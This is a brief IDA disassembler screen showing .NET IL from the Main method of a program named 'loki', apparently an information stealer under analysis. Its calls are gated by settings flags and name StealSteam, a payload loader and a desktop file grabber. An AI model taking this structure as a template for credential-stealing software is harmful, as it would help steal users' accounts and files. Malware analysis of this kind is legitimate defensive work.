 IDA View-A Hex View-1 Structures Enums Imports Exports
ldsfld string loki.Program::dir
call void loki.loki.Utilies.App.Steam::StealSteam(string dir)
loc_3456:
ldsfld bool loki.Settings::loader
brfalse.s loc_3462
call void loki.loki.Utilies.loader::load()
loc_3462:
ldsfld bool loki.Settings::grabber
brfalse.s loc_3473
ldsfld string loki.Program::dir
call void loki.loki.Utilies.grabber::grab_desktop(string dir)
100.00% (-66,646) (699,547) 000030B4 00003400: loki.Program__Main (Synchronized with Hex View-1)